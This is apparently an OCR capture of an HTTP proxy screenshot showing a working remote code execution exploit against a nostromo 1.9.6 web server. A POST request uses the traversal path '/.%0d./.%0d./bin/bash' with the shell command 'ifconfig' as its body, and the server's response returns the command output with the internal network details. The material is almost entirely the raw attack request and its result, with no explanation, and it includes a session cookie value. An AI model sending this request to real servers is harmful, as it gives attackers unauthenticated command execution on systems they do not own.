 美化 Raw Hex \n
1 POST /.%0d./.%0d./.%0d./.%0d./bin/bash HTTP/1.1
2 Host: 8.140.236.137:10556
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Edg/137.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: 025b96fcbb58b70338749c560744561a_ssl=
a9452bdc-3b58-4924-ba28-1528a352299e.NXhfmaGGvDboKYuP4EFtvBylgiY;
vue_admin_template_token=
10 If-Modified-Since: Fri, 17 Apr 2020 09:45:11 GMT
11 Connection: keep-alive
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 8
14
15 ifconfig
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jun 2025 08:18:15 GMT
3 Server: nostromo 1.9.6
4 Connection: Keep-Alive
5 Keep-Alive: timeout=15, max=15
6 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
7 inet 172.17.0.4 netmask 255.255.0.0 broadcast 172.17.255
8 ether 66:2d:40:b0:32:49 txqueuelen 0 (Ethernet)
9 RX packets 94 bytes 19795 (19.7 KB)
10 RX errors 0 dropped 0 overruns 0 frame 0
11 TX packets 73 bytes 15989 (15.9 KB)
12 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
13 Content-Length: 384
14
15 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
16 inet 127.0.0.1 netmask 255.0.0.0
17 inet6 ::1 prefixlen 128 scopeid 0x10<host>
18 loop txqueuelen 1000 (Local Loopback)
19 RX packets 0 bytes 0 (0.0 B)
20 RX errors 0 dropped 0 overruns 0 frame 0
21 TX packets 0 bytes 0 (0.0 B)
22 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
23
24